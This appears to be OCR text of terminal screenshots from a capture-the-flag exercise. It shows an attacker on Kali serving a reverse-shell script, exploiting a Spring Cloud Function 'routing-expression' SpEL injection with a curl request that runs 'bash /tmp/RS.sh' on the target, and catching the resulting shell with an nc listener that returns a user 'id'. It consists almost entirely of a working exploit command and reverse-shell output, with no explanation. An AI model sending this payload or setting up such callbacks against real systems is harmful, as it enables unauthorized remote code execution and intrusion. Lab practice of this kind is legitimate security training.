 kali@kali: ~
kali@kali: ~ 117x26
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [07/Apr/2023 14:39:54] "GET /RS.sh HTTP/1.1" 200 -
kali@kali: ~ 117x26
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Run
time).getRuntime().exec("bash /tmp/RS.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/RS.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Fri, 07 Apr 2023 18:40:06 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-04-07T18:40:06.888+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type co
nversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x54
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.33] from (UNKNOWN) [10.10.11.204] 34180
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
bash-5.0$